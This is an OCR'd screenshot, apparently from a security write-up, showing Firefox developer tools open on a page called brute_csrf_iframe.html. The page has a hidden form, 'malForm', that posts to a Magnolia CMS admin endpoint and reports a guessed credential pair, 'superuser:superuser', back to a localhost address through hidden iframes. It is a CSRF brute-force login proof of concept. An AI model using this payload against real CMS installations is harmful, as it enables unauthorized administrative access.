 Mozilla Firefox
localhost:8000/brute_csrf_i
localhost:8000/brute_csrf_iframe.html
Inspector Console Debugger
Search HTML
<html>
<head></head>
<body>
<form id="malForm" target="superuser" method="POST"
action="http://192.168.243.180:8080/magnoliaPublic/.magnolia/admince…
mgnlReturnTo=http://localhost:8000?creds=superuser:superuser"></form>
<script></script>
<iframe style="display: none;" name="test1"></iframe>
<iframe style="display: none;" name="test2"></iframe>
<iframe style="display: none;" name="superuser"></iframe>
</body>
</html>